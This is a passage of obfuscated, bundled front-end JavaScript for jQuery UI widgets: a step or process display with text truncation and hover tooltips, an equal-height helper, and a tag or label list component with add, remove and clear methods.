_0x5afff5=_0x50f483;(0x0,_0x42330a[_0x5afff5(0x576,'\x50\x30\x73\x65')])(this,_0x13eaeb),(0x0,_0x4ba25f['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x24\x65\x6c\x65\x6d\x65\x6e\x74',void 0x0),this[_0x5afff5(0x972,'\x4d\x41\x40\x6c')]=$(_0x4fde53);}return(0x0,_0x344ebe['\x64\x65\x66\x61\x75\x6c\x74'])(_0x13eaeb,[{'\x6b\x65\x79':'\x73\x68\x6f\x77','\x76\x61\x6c\x75\x65':function(_0x5e09a9){var _0x5810c7=_0x50f483,_0x290a2e=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64']('\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d'),_0x36f03f=_0x290a2e['\x66\x69\x6c\x74\x65\x72'](_0x1cc297[_0x5810c7(0xec7,'\x61\x25\x64\x54')]),_0x51d986=_0x290a2e['\x65\x71'](_0x5e09a9);_0x51d986['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x5810c7(0xd47,'\x54\x62\x34\x58'))||(_0x36f03f['\x74\x72\x69\x67\x67\x65\x72'](_0x1cc297[_0x5810c7(0x9a9,'\x24\x65\x4a\x73')])[_0x5810c7(0x775,'\x75\x5d\x7a\x4b')](_0x1cc297['\x65\x55\x69\x4e\x62'])[_0x5810c7(0x638,'\x61\x25\x64\x54')](_0x1cc297[_0x5810c7(0x81f,'\x5e\x46\x24\x26')]),_0x51d986[_0x5810c7(0x5c4,'\x6a\x25\x6c\x51')](_0x5810c7(0x275,'\x61\x25\x64\x54'))[_0x5810c7(0xa79,'\x34\x6c\x47\x6e')](_0x1cc297[_0x5810c7(0xbb8,'\x64\x41\x5e\x67')])['\x74\x72\x69\x67\x67\x65\x72'](_0x1cc297['\x52\x6f\x69\x75\x6b']));}},{'\x6b\x65\x79':_0x50f483(0x989,'\x30\x30\x78\x56'),'\x76\x61\x6c\x75\x65':function(){var _0x3c1ee2=_0x50f483,_0x139ff8={'\x66\x51\x6c\x77\x75':function(_0x125513,_0x451022){return _0x125513-_0x451022;},'\x52\x43\x7a\x6b\x64':function(_0x5826ee,_0x3259ab){return _0x5826ee+_0x3259ab;},'\x75\x67\x4a\x61\x47':_0x4c1da6[_0x3c1ee2(0x75d,'\x67\x63\x64\x6d')],'\x68\x53\x54\x73\x51':function(_0x45752a,_0xd29bbf){return _0x45752a(_0xd29bbf);},'\x6f\x6e\x4e\x4a\x4d':_0x3c1ee2(0x424,'\x6a\x25\x6c\x51')},_0x3b946a=this;_0x4c1da6[_0x3c1ee2(0xc35,'\x72\x49\x63\x50')]($,this[_0x3c1ee2(0x8f1,'\x6c\x4b\x21\x49')])['\x66\x69\x6e\x64'](_0x4c1da6[_0x3c1ee2(0x10a6,'\x55\x6b\x4c\x43')])['\x65\x61\x63\x68'](function(_0x2616bd,_0x40a622){var _0x4b42b3=_0x3c1ee2,_0x28780c={'\x64\x4a\x5a\x4c\x4d':function(_0x33c5f9,_0x39f033){var _0x415f99=_0x4792;return _0x1cc297[_0x415f99(0x25e,'\x31\x29\x23\x6c')](_0x33c5f9,_0x39f033);},'\x75\x48\x52\x6e\x4c':_0x1cc297[_0x4b42b3(0x90b,'\x31\x29\x23\x6c')],'\x79\x71\x62\x6a\x50':_0x4b42b3(0x300,'\x6a\x25\x6c\x51'),'\x56\x6e\x54\x48\x79':function(_0x33ebd7,_0x25c8f6){return _0x33ebd7(_0x25c8f6);},'\x67\x63\x46\x54\x71':_0x1cc297[_0x4b42b3(0xe86,'\x72\x49\x63\x50')],'\x63\x49\x57\x66\x41':_0x1cc297['\x7a\x74\x42\x72\x66'],'\x44\x61\x56\x69\x66':function(_0x4b896e,_0x5bf949){return _0x4b896e+_0x5bf949;},'\x69\x52\x7a\x6d\x64':function(_0x2919d2,_0x324680){var _0x53a9d2=_0x4b42b3;return _0x1cc297[_0x53a9d2(0x53d,'\x54\x4d\x56\x42')](_0x2919d2,_0x324680);},'\x70\x6b\x4e\x62\x46':_0x1cc297['\x69\x4e\x61\x61\x77'],'\x4e\x77\x78\x6b\x59':function(_0x5b652b,_0x3458ed){return _0x5b652b+_0x3458ed;},'\x6c\x6a\x67\x6e\x5a':function(_0xe0f5a4,_0x136f52){return _0xe0f5a4+_0x136f52;}};if(_0x3b946a[_0x4b42b3(0xeba,'\x32\x7a\x72\x6d')]['\x69\x73'](_0x1cc297[_0x4b42b3(0xe6f,'\x41\x29\x58\x57')])?_0x1cc297['\x48\x48\x56\x50\x7a']($,_0x40a622)[_0x4b42b3(0xcd7,'\x5e\x46\x24\x26')](_0x4b42b3(0xcf4,'\x59\x73\x21\x72'),_0x1cc297[_0x4b42b3(0x589,'\x32\x7a\x72\x6d')]($,_0x40a622)[_0x4b42b3(0xb57,'\x67\x63\x64\x6d')]()):_0x1cc297['\x4e\x4e\x49\x4d\x57']($,_0x40a622)[_0x4b42b3(0xecb,'\x64\x41\x5e\x67')](_0x4b42b3(0xdd5,'\x71\x48\x40\x77'))[_0x4b42b3(0x203,'\x21\x30\x59\x59')](_0x1cc297['\x67\x49\x56\x47\x56'],$(_0x40a622)[_0x4b42b3(0x7e5,'\x31\x37\x38\x65')]()),_0x1cc297[_0x4b42b3(0x1121,'\x31\x29\x23\x6c')]($,_0x40a622)['\x68\x65\x69\x67\x68\x74']()>0x2d){for(var _0x4814df=0x0;_0x1cc297[_0x4b42b3(0x35f,'\x24\x65\x4a\x73')](_0x1cc297['\x4e\x4e\x49\x4d\x57']($,_0x40a622)[_0x4b42b3(0x425,'\x71\x4d\x71\x4c')](),0x2d);_0x4814df++)_0x1cc297[_0x4b42b3(0x1183,'\x34\x6c\x47\x6e')]($,_0x40a622)[_0x4b42b3(0x1144,'\x5e\x46\x24\x26')](function(_0x456a1e,_0x4ee8f2){var _0xfe959b=_0x4b42b3;return _0x4ee8f2[_0xfe959b(0x1ed,'\x30\x30\x78\x56')](0x0,_0x139ff8['\x66\x51\x6c\x77\x75'](_0x4ee8f2[_0xfe959b(0x7f7,'\x54\x4d\x56\x42')],0x1));}),_0x1cc297[_0x4b42b3(0x7ce,'\x66\x72\x6b\x52')]($,_0x40a622)[_0x4b42b3(0x108a,'\x67\x63\x64\x6d')]($(_0x40a622)[_0x4b42b3(0x425,'\x71\x4d\x71\x4c')]);_0x1cc297[_0x4b42b3(0xf09,'\x78\x6f\x23\x5b')]($,_0x40a622)['\x74\x65\x78\x74'](function(_0x53c0d6,_0x3ffb94){var _0x4c2f37=_0x4b42b3;return _0x139ff8[_0x4c2f37(0x1098,'\x24\x65\x4a\x73')](_0x3ffb94[_0x4c2f37(0x654,'\x66\x72\x6b\x52')](0x0,_0x139ff8[_0x4c2f37(0x731,'\x63\x71\x24\x48')](_0x3ffb94[_0x4c2f37(0xbe8,'\x31\x29\x23\x6c')],0x1)),_0x139ff8[_0x4c2f37(0xe62,'\x79\x35\x31\x5a')]);});var _0x1016d0=_0x3b946a[_0x4b42b3(0x8f1,'\x6c\x4b\x21\x49')]['\x69\x73'](_0x1cc297[_0x4b42b3(0x57d,'\x75\x5d\x7a\x4b')])?_0x1cc297['\x48\x48\x56\x50\x7a']($,_0x40a622):_0x1cc297[_0x4b42b3(0x819,'\x4f\x4a\x64\x64')]($,_0x40a622)['\x63\x6c\x6f\x73\x65\x73\x74'](_0x1cc297[_0x4b42b3(0x103b,'\x56\x4d\x43\x25')]);_0x1016d0['\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72'](function(_0x313a12){var _0x42bba4=_0x4b42b3,_0x2f2682=_0x28780c[_0x42bba4(0x767,'\x72\x49\x63\x50')](_0x42bba4(0xad0,'\x78\x6f\x23\x5b')+_0x1016d0[_0x42bba4(0xe30,'\x44\x33\x57\x2a')](_0x28780c[_0x42bba4(0x6c2,'\x75\x68\x4a\x34')]),_0x28780c['\x79\x71\x62\x6a\x50']);_0x28780c['\x56\x6e\x54\x48\x79']($,_0x28780c[_0x42bba4(0xc13,'\x31\x29\x23\x6c')])['\x61\x70\x70\x65\x6e\x64'](_0x2f2682),_0x28780c[_0x42bba4(0x232,'\x79\x35\x31\x5a')]($,_0x28780c['\x63\x49\x57\x66\x41'])[_0x42bba4(0xb23,'\x79\x35\x31\x5a')]({'\x74\x6f\x70':_0x28780c[_0x42bba4(0xf20,'\x31\x29\x23\x6c')](_0x28780c['\x69\x52\x7a\x6d\x64'](_0x313a12[_0x42bba4(0x4cf,'\x52\x7a\x70\x49')],0x14),'\x70\x78'),'\x6c\x65\x66\x74':_0x28780c['\x69\x52\x7a\x6d\x64'](_0x313a12['\x70\x61\x67\x65\x58']+0xa,'\x70\x78')})[_0x42bba4(0x7ea,'\x41\x75\x64\x44')](_0x28780c[_0x42bba4(0xa27,'\x21\x7a\x73\x5a')]);})[_0x4b42b3(0x983,'\x30\x30\x78\x56')](function(){var _0x4f013f=_0x4b42b3;_0x139ff8[_0x4f013f(0xe74,'\x41\x75\x64\x44')]($,_0x139ff8['\x6f\x6e\x4e\x4a\x4d'])[_0x4f013f(0x737,'\x67\x63\x64\x6d')]();})[_0x4b42b3(0x51c,'\x79\x35\x31\x5a')](function(_0x884c91){var _0x8e1c4f=_0x4b42b3;_0x28780c[_0x8e1c4f(0xdf8,'\x31\x29\x23\x6c')]($,_0x28780c['\x63\x49\x57\x66\x41'])[_0x8e1c4f(0x185,'\x5d\x42\x72\x6c')]({'\x74\x6f\x70':_0x28780c[_0x8e1c4f(0xb9d,'\x24\x65\x4a\x73')](_0x884c91[_0x8e1c4f(0x939,'\x78\x6f\x23\x5b')],0x14)+'\x70\x78','\x6c\x65\x66\x74':_0x28780c[_0x8e1c4f(0xc91,'\x6a\x25\x6c\x51')](_0x884c91['\x70\x61\x67\x65\x58'],0xa)+'\x70\x78'});});}});}},{'\x6b\x65\x79':'\x61\x65\x71\x75\x69\x6c\x61\x74\x65','\x76\x61\x6c\x75\x65':function(){var _0x21b8eb=_0x50f483,_0x3ac3ea=this[_0x21b8eb(0xfdc,'\x67\x63\x64\x6d')][_0x21b8eb(0x9fe,'\x78\x6f\x23\x5b')](_0x4c1da6['\x78\x4c\x48\x5a\x79']),_0x49ce08=[];_0x3ac3ea[_0x21b8eb(0xfb0,'\x64\x41\x5e\x67')](function(_0x2bfe58,_0x181c13){var _0x1032d1=_0x21b8eb;_0x49ce08[_0x1032d1(0xbae,'\x41\x75\x64\x44')](_0x1cc297[_0x1032d1(0xa52,'\x6a\x25\x6c\x51')]($,_0x181c13)[_0x1032d1(0x98f,'\x61\x25\x64\x54')]());});for(var _0x3d08ae=0x0,_0x25fb6f=0x0;_0x25fb6f<_0x49ce08['\x6c\x65\x6e\x67\x74\x68'];_0x25fb6f++)_0x4c1da6[_0x21b8eb(0x570,'\x30\x30\x78\x56')](_0x49ce08[_0x25fb6f],_0x3d08ae)&&(_0x3d08ae=_0x49ce08[_0x25fb6f]);_0x3ac3ea[_0x21b8eb(0x10fa,'\x76\x45\x38\x35')](function(_0x270a14,_0x1725b4){var _0xba413b=_0x21b8eb;_0x1cc297[_0xba413b(0x681,'\x21\x7a\x73\x5a')]($,_0x1725b4)['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'](_0x3d08ae);});}}]),_0x13eaeb;}());$['\x66\x6e'][_0x2666e2(0xf30,'\x54\x4d\x56\x42')]=function(_0x52e2e9,_0x4eaf42){var _0x5e2527=_0x2666e2,_0x534b39={'\x50\x77\x64\x55\x4a':_0x4c1da6[_0x5e2527(0xe99,'\x74\x77\x5b\x61')],'\x46\x4f\x57\x55\x55':function(_0x4a8666,_0x1a80fe){return _0x4a8666==_0x1a80fe;},'\x72\x56\x78\x6e\x41':_0x5e2527(0xc83,'\x5d\x42\x72\x6c')};return this['\x65\x61\x63\x68'](function(_0x12860f,_0x4ca98e){var _0x1a691b=_0x5e2527,_0x51851f=$(_0x4ca98e),_0x359259=_0x51851f[_0x1a691b(0xee1,'\x41\x29\x58\x57')](_0x534b39[_0x1a691b(0xc1a,'\x40\x36\x75\x59')]);_0x359259||_0x51851f[_0x1a691b(0xaed,'\x66\x4d\x72\x38')](_0x1a691b(0x6f0,'\x4f\x4a\x64\x64'),_0x359259=new _0x49208f(_0x4ca98e)),_0x534b39[_0x1a691b(0xae7,'\x54\x4d\x56\x42')](_0x534b39[_0x1a691b(0x383,'\x64\x41\x5e\x67')],typeof _0x52e2e9)&&_0x359259[_0x52e2e9](_0x4eaf42);});},$['\x66\x6e'][_0x2666e2(0x764,'\x30\x30\x78\x56')][_0x2666e2(0xb24,'\x32\x70\x24\x5a')]=_0x49208f,(_0x4c1da6[_0x2666e2(0x10eb,'\x55\x77\x70\x7a')]($,document)['\x6f\x6e'](_0x4c1da6[_0x2666e2(0x436,'\x52\x7a\x70\x49')],_0x4c1da6['\x56\x4b\x6c\x48\x6d'],function(_0x20bea5){var _0x6e9b2a=_0x2666e2,_0x357196=_0x4c1da6['\x68\x66\x63\x78\x41']($,_0x20bea5[_0x6e9b2a(0x29e,'\x34\x6c\x47\x6e')]),_0x41293c=_0x357196['\x63\x6c\x6f\x73\x65\x73\x74']('\x6c\x69')[_0x6e9b2a(0x318,'\x29\x7a\x24\x29')]();_0x357196[_0x6e9b2a(0x1184,'\x30\x30\x78\x56')](_0x4c1da6['\x63\x65\x6a\x56\x6a'])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x4c1da6[_0x6e9b2a(0x842,'\x38\x30\x5d\x61')],_0x41293c);}),_0x4c1da6['\x74\x6a\x48\x69\x43']($,document)['\x6f\x6e'](_0x4c1da6[_0x2666e2(0x9a6,'\x6a\x25\x6c\x51')],'\x2e\x70\x72\x6f\x2d\x61\x63\x74\x69\x76\x69\x74\x79\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d',function(_0x46bdcb){var _0x2bb266=_0x2666e2,_0x3fd4d1=_0x4c1da6[_0x2bb266(0x662,'\x55\x4e\x68\x26')]($,_0x46bdcb[_0x2bb266(0xe84,'\x71\x4d\x71\x4c')]),_0x5e7fde=_0x3fd4d1[_0x2bb266(0x9a5,'\x55\x77\x70\x7a')](_0x4c1da6[_0x2bb266(0x117c,'\x41\x75\x64\x44')])[_0x2bb266(0xda9,'\x40\x36\x75\x59')]();_0x3fd4d1[_0x2bb266(0x1120,'\x31\x37\x38\x65')](_0x4c1da6['\x69\x78\x49\x78\x71'])[_0x2bb266(0x7be,'\x59\x73\x21\x72')]('\x73\x68\x6f\x77',_0x5e7fde);}),_0x4c1da6[_0x2666e2(0x780,'\x38\x30\x5d\x61')]($,_0x4c1da6['\x63\x65\x6a\x56\x6a'])[_0x2666e2(0x764,'\x30\x30\x78\x56')](_0x2666e2(0x191,'\x74\x77\x5b\x61')),_0x4c1da6[_0x2666e2(0x118b,'\x38\x44\x35\x31')]($,_0x4c1da6[_0x2666e2(0x112f,'\x29\x7a\x24\x29')])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x2666e2(0xee0,'\x32\x68\x34\x68')),$(_0x4c1da6[_0x2666e2(0x240,'\x67\x63\x64\x6d')])[_0x2666e2(0x1051,'\x32\x70\x24\x5a')](_0x4c1da6[_0x2666e2(0x8ef,'\x37\x33\x6e\x49')]),_0x4c1da6[_0x2666e2(0xb58,'\x34\x6c\x47\x6e')]($,document)['\x6f\x6e'](_0x2666e2(0xbec,'\x31\x29\x23\x6c'),_0x4c1da6[_0x2666e2(0xb95,'\x72\x49\x63\x50')],function(){var _0x1744f3=_0x2666e2;_0x4c1da6['\x47\x4d\x71\x63\x56']($,_0x4c1da6['\x63\x65\x6a\x56\x6a'])['\x70\x6f\x72\x50\x72\x6f\x63\x65\x73\x73'](_0x1744f3(0x54f,'\x31\x59\x5e\x78')),$(_0x4c1da6['\x6b\x4f\x48\x64\x4b'])[_0x1744f3(0x1051,'\x32\x70\x24\x5a')](_0x4c1da6['\x4b\x65\x58\x71\x58']),_0x4c1da6[_0x1744f3(0x2b2,'\x21\x30\x59\x59')]($,_0x4c1da6[_0x1744f3(0xfea,'\x55\x6b\x4c\x43')])[_0x1744f3(0xc8d,'\x71\x48\x40\x77')](_0x1744f3(0xa72,'\x55\x77\x70\x7a'));}));var _0x54d14b=_0x49208f;_0xb4c281[_0x2666e2(0xfd8,'\x78\x6f\x23\x5b')]=_0x54d14b;},function(_0x4fe9a1,_0x10810c,_0x9be26d){'use strict';var _0x561636=_0x19fd73,_0xc97975={'\x6f\x4d\x52\x43\x49':function(_0x17a48a,_0x4c484c){return _0x17a48a(_0x4c484c);},'\x77\x4f\x4f\x4b\x57':_0x561636(0x954,'\x58\x33\x73\x38'),'\x6a\x6e\x71\x4b\x42':function(_0x1adc0c,_0x211e87){return _0x1adc0c>_0x211e87;},'\x78\x55\x6b\x53\x66':function(_0x3efe0f,_0x50bb17){return _0x3efe0f!==_0x50bb17;},'\x5a\x4f\x48\x64\x65':_0x561636(0xb56,'\x55\x4e\x68\x26'),'\x69\x69\x48\x48\x74':_0x561636(0x728,'\x75\x5d\x7a\x4b'),'\x68\x71\x62\x59\x79':_0x561636(0xb4d,'\x4d\x41\x40\x6c'),'\x58\x62\x51\x78\x44':function(_0x5056d3,_0x2940db){return _0x5056d3!=_0x2940db;},'\x6b\x6d\x67\x4f\x43':function(_0x1f63c0,_0x1ee332){return _0x1f63c0!==_0x1ee332;},'\x59\x42\x71\x46\x76':function(_0x2b41ec,_0x3f2aa4){return _0x2b41ec!==_0x3f2aa4;},'\x4c\x54\x6e\x74\x70':'\x64\x61\x74\x61\x2d\x76\x61\x6c\x75\x65','\x6e\x73\x7a\x73\x62':'\x61\x64\x64','\x53\x59\x49\x63\x6e':_0x561636(0xc94,'\x31\x37\x38\x65'),'\x72\x6a\x68\x7a\x4c':_0x561636(0xd59,'\x50\x30\x73\x65'),'\x4a\x73\x47\x4f\x4d':_0x561636(0x63f,'\x31\x29\x23\x6c'),'\x67\x75\x78\x4d\x67':function(_0x1889f0,_0x1d2506){return _0x1889f0===_0x1d2506;},'\x70\x61\x66\x70\x4f':'\x67\x65\x74\x54\x65\x78\x74','\x68\x4b\x4b\x6d\x44':function(_0xa36a49,_0x4b7e6c){return _0xa36a49(_0x4b7e6c);},'\x76\x4d\x52\x4e\x70':_0x561636(0x925,'\x55\x4e\x68\x26'),'\x4d\x79\x79\x65\x6c':function(_0x97b479,_0x5e4300){return _0x97b479(_0x5e4300);},'\x6d\x4d\x4e\x4a\x68':_0x561636(0x51e,'\x55\x6b\x4c\x43')};var _0x9051f1=_0x9be26d(0x0);Object[_0x561636(0x435,'\x66\x72\x6b\x52')](_0x10810c,_0x561636(0x56b,'\x61\x25\x64\x54'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x10810c['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0xe01a3=_0xc97975['\x68\x4b\x4b\x6d\x44'](_0x9051f1,_0xc97975['\x4d\x79\x79\x65\x6c'](_0x9be26d,0x1)),_0x55e69f=_0xc97975['\x68\x4b\x4b\x6d\x44'](_0x9051f1,_0x9be26d(0x2)),_0x37d30a=_0xc97975[_0x561636(0x267,'\x66\x72\x6b\x52')](_0x9051f1,_0xc97975['\x6f\x4d\x52\x43\x49'](_0x9be26d,0x3)),_0x1145b0=_0xc97975[_0x561636(0xbe5,'\x55\x4e\x68\x26')](_0x9be26d,0x4),_0x2b9704=(function(){var _0xcf62ea=_0x561636,_0x5564d5={'\x69\x4c\x77\x67\x44':_0xcf62ea(0x50d,'\x37\x33\x6e\x49'),'\x75\x6f\x76\x77\x6c':function(_0x8258ad,_0x20aaee){var _0x3759d7=_0xcf62ea;return _0xc97975[_0x3759d7(0xad5,'\x64\x41\x5e\x67')](_0x8258ad,_0x20aaee);},'\x6a\x6c\x5a\x6b\x73':function(_0x62137c,_0x59de84){return _0x62137c(_0x59de84);},'\x7a\x6c\x6f\x68\x45':_0xc97975[_0xcf62ea(0x3d8,'\x34\x6c\x47\x6e')],'\x79\x47\x50\x57\x63':_0xcf62ea(0x6ab,'\x34\x6c\x47\x6e'),'\x6f\x65\x64\x77\x71':'\x63\x68\x61\x6e\x67\x65','\x6d\x75\x58\x4b\x42':_0xc97975['\x68\x71\x62\x59\x79'],'\x57\x50\x49\x65\x54':function(_0x2a666e,_0x2c7329){var _0x2a768f=_0xcf62ea;return _0xc97975[_0x2a768f(0xce6,'\x44\x33\x57\x2a')](_0x2a666e,_0x2c7329);},'\x67\x67\x5a\x4f\x55':function(_0x45557e,_0x4b292d){return _0xc97975['\x6b\x6d\x67\x4f\x43'](_0x45557e,_0x4b292d);},'\x5a\x64\x76\x4f\x74':function(_0x2f0ddc,_0x470b92){var _0x41ae15=_0xcf62ea;return _0xc97975[_0x41ae15(0x4c2,'\x29\x7a\x24\x29')](_0x2f0ddc,_0x470b92);},'\x77\x4a\x64\x63\x70':_0xc97975[_0xcf62ea(0x667,'\x75\x5d\x7a\x4b')],'\x4a\x49\x5a\x48\x7a':function(_0x4adcc7,_0x7e3ddc){return _0x4adcc7!=_0x7e3ddc;}};function _0x27c888(_0x25adc1){var _0xd6e40d=_0xcf62ea;(0x0,_0xe01a3[_0xd6e40d(0xe9a,'\x55\x4e\x68\x26')])(this,_0x27c888),(0x0,_0x37d30a[_0xd6e40d(0x576,'\x50\x30\x73\x65')])(this,_0x5564d5[_0xd6e40d(0x6ec,'\x34\x6c\x47\x6e')],void 0x0),this[_0xd6e40d(0x75f,'\x41\x29\x58\x57')]=_0x5564d5['\x75\x6f\x76\x77\x6c']($,_0x25adc1),this['\x5f\x61\x64\x64\x45\x76\x65\x6e\x74\x73']();}return(0x0,_0x55e69f[_0xcf62ea(0xead,'\x64\x41\x5e\x67')])(_0x27c888,[{'\x6b\x65\x79':_0xcf62ea(0x742,'\x44\x33\x57\x2a'),'\x76\x61\x6c\x75\x65':function(){var _0x5352a4=_0xcf62ea,_0x39ea21={'\x6f\x41\x68\x4f\x5a':function(_0x20150b,_0x5518ff){var _0x3b8630=_0x4792;return _0xc97975[_0x3b8630(0xa4c,'\x66\x4d\x72\x38')](_0x20150b,_0x5518ff);},'\x63\x61\x43\x6d\x61':_0x5352a4(0x56e,'\x24\x65\x4a\x73')},_0x5aca77=[];return this[_0x5352a4(0xf0b,'\x66\x4d\x72\x38')][_0x5352a4(0x115a,'\x50\x30\x73\x65')](_0xc97975['\x77\x4f\x4f\x4b\x57'])['\x65\x61\x63\x68'](function(_0x178ec4,_0x5248ab){var _0x25c6b5=_0x5352a4;_0x5aca77['\x70\x75\x73\x68'](_0x39ea21['\x6f\x41\x68\x4f\x5a']($,_0x5248ab)['\x61\x74\x74\x72'](_0x39ea21[_0x25c6b5(0x1f4,'\x32\x70\x24\x5a')]));}),_0x5aca77;}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x4702b6=_0xcf62ea,_0x25e17b={'\x69\x4c\x6e\x47\x4a':function(_0x39484f,_0x5ed1b0){var _0x45e46b=_0x4792;return _0x5564d5[_0x45e46b(0xc24,'\x4d\x41\x40\x6c')](_0x39484f,_0x5ed1b0);}},_0x37f771=[];return this[_0x4702b6(0x10d6,'\x24\x65\x4a\x73')][_0x4702b6(0x95f,'\x4f\x4a\x64\x64')](_0x5564d5['\x7a\x6c\x6f\x68\x45'])[_0x4702b6(0x3de,'\x44\x33\x57\x2a')](function(_0x5ec18c,_0x5543dc){var _0x222688=_0x4702b6;_0x37f771[_0x222688(0x527,'\x5e\x46\x24\x26')](_0x25e17b[_0x222688(0xd2a,'\x41\x29\x58\x57')]($,_0x5543dc)[_0x222688(0xd0c,'\x4d\x41\x40\x6c')]()['\x74\x72\x69\x6d']());}),_0x37f771;}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x6d5,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(_0x3d5931){var _0x5e1fc3=_0xcf62ea,_0x4ac405=this,_0x1a1154='';if(Array[_0x5e1fc3(0x238,'\x32\x7a\x72\x6d')](_0x3d5931))_0x3d5931[_0x5e1fc3(0xf10,'\x59\x73\x21\x72')](function(_0x5d3d9d){var _0x1802cb=_0x5e1fc3;_0x1a1154+=_0x4ac405['\x5f\x6c\x61\x62\x65\x6c\x48\x74\x6d\x6c\x52\x65\x6e\x64\x65\x72\x65\x72'](_0x5d3d9d[_0x1802cb(0xf47,'\x76\x45\x38\x35')],_0x5d3d9d[_0x1802cb(0x394,'\x50\x30\x73\x65')]);});else{var _0x3ea0f3=_0x3d5931[_0x5e1fc3(0x1ff,'\x56\x4d\x43\x25')],_0x4d7dbd=_0x3d5931[_0x5e1fc3(0x9f1,'\x56\x4d\x43\x25')];_0x1a1154=this['\x5f\x6c\x61\x62\x65\x6c\x48\x74\x6d\x6c\x52\x65\x6e\x64\x65\x72\x65\x72'](_0x3ea0f3,_0x4d7dbd);}this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x5e1fc3(0x56f,'\x66\x72\x6b\x52'))[_0x5e1fc3(0xbf0,'\x71\x48\x40\x77')](_0x1a1154),this[_0x5e1fc3(0xa40,'\x55\x4e\x68\x26')][_0x5e1fc3(0xacb,'\x74\x77\x5b\x61')](_0x5564d5[_0x5e1fc3(0xe63,'\x56\x4d\x43\x25')]),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x5e1fc3(0x3e7,'\x66\x72\x6b\x52')](_0x5564d5[_0x5e1fc3(0x520,'\x6c\x4b\x21\x49')]);}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x680,'\x4d\x41\x40\x6c')],'\x76\x61\x6c\x75\x65':function(_0x4030d0){var _0x594f26=_0xcf62ea,_0x1a1ede,_0xa0c2d8=this;if(Array['\x69\x73\x41\x72\x72\x61\x79'](_0x4030d0))_0x4030d0[_0x594f26(0x253,'\x4d\x41\x40\x6c')](function(_0x1c796d){var _0x296441=_0x594f26,_0xcd71f1;_0xcd71f1=(0x0,_0x1145b0[_0x296441(0x4c1,'\x6a\x25\x6c\x51')])(_0x1c796d)?_0xa0c2d8[_0x296441(0x4ff,'\x72\x49\x63\x50')][_0x296441(0xd73,'\x63\x71\x24\x48')](_0x1c796d):_0xa0c2d8[_0x296441(0x1ee,'\x63\x71\x24\x48')](_0x1c796d[_0x296441(0xdba,'\x32\x7a\x72\x6d')],_0x1c796d[_0x296441(0x3bf,'\x32\x68\x34\x68')]),_0x1a1ede=_0x1a1ede?_0x1a1ede[_0x296441(0x891,'\x54\x4d\x56\x42')](_0xcd71f1):_0xcd71f1;});else{if((0x0,_0x1145b0[_0x594f26(0x4be,'\x32\x7a\x72\x6d')])(_0x4030d0))_0x1a1ede=this[_0x594f26(0x8f1,'\x6c\x4b\x21\x49')]['\x66\x69\x6e\x64'](_0x4030d0);else{var _0x2936e9=_0x4030d0,_0x71aa9f=_0x2936e9['\x74\x65\x78\x74'],_0x4b555c=_0x2936e9[_0x594f26(0x4e3,'\x71\x48\x40\x77')];_0x1a1ede=this[_0x594f26(0x1d3,'\x31\x59\x5e\x78')](_0x71aa9f,_0x4b555c);}}_0x1a1ede['\x72\x65\x6d\x6f\x76\x65'](),this[_0x594f26(0xf0b,'\x66\x4d\x72\x38')][_0x594f26(0x2f9,'\x72\x49\x63\x50')](_0x594f26(0xc72,'\x21\x7a\x73\x5a')),this[_0x594f26(0xa40,'\x55\x4e\x68\x26')][_0x594f26(0x69d,'\x5e\x46\x24\x26')](_0x5564d5['\x6f\x65\x64\x77\x71']);}},{'\x6b\x65\x79':'\x63\x6c\x65\x61\x72','\x76\x61\x6c\x75\x65':function(){var _0x58e0f4=_0xcf62ea;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x58e0f4(0x980,'\x24\x65\x4a\x73')](_0x5564d5[_0x58e0f4(0x2ed,'\x58\x33\x73\x38')])['\x72\x65\x6d\x6f\x76\x65'](),this[_0x58e0f4(0x79e,'\x55\x77\x70\x7a')][_0x58e0f4(0xc36,'\x32\x7a\x72\x6d')](_0x5564d5[_0x58e0f4(0x596,'\x6a\x25\x6c\x51')]),this[_0x58e0f4(0x79e,'\x55\x77\x70\x7a')]['\x74\x72\x69\x67\x67\x65\x72'](_0x58e0f4(0x7d3,'\x21\x30\x59\x59'));}},{'\x6b\x65\x79':_0xcf62ea(0xa15,'\x61\x25\x64\x54'),'\x76\x61\x6c\x75\x65':function(){var _0x62d222=_0xcf62ea,_0x53191a=this;this[_0x62d222(0xdbe,'\x38\x44\x35\x31')]['\x6f\x6e'](_0x62d222(0x663,'\x56\x4d\x43\x25'),_0x5564d5['\x7a\x6c\x6f\x68\x45'],function(_0x5e1e6f){var _0x1c4348=_0x62d222;_0x53191a[_0x1c4348(0xbf9,'\x32\x7a\x72\x6d')](_0x5e1e6f[_0x1c4348(0x9d0,'\x61\x25\x64\x54')]);});}},{'\x6b\x65\x79':_0xc97975[_0xcf62ea(0x865,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(_0x1ace88){var _0x3931f2=_0xcf62ea,_0x24a752=_0xc97975['\x6a\x6e\x71\x4b\x42'](arguments[_0x3931f2(0xbe8,'\x31\x29\x23\x6c')],0x1)&&_0xc97975['\x78\x55\x6b\x53\x66'](void 0x0,arguments[0x1])?arguments[0x1]:_0x1ace88;return 